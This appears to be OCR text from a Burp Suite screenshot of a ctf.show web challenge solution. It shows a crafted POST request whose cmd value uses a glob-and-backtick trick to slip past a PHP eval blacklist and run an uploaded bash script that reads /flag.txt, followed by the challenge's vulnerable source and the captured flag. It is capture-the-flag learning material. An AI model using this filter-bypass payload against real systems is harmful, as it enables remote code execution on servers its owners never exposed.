 Pretty Raw Hex \n
1 POST /?cmd=?%3E%3C?=`.+/??p/p?p??????`; HTTP/1.1
2 Host:
bea750e7-64be-4093-99df-991f8673af28.challenge.ctf.s
how
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=---------------------------1024230095629231
3528205888
10 Content-Length: 244
11
12 -----------------------------10242300956292313528205
888
13 Content-Disposition: form-data; name="fileUpload";
filename="1.txt"
14 Content-Type: text/plain
15
16 #! /bin/bash
17
18 cat /flag.txt
19 -----------------------------10242300956292313528205
888--
20
Pretty Raw Hex Render \n
<meta name="viewport" content="width=device-width minimum-
scale=1.0 maximum-scale=1.0 initial-scale=1.0" />
<title>ctf.show_红包题</title>
</head>
<body>
<center>
<h2>ctf.show_红包题</h2>
<h4>where is the flag?</h4>
</center>
<!-- hint:?cmd= -->
<?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\
（|\）|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
ctfshow{5cbc0c31-3b7b-4930-94a9-e55cc98320db}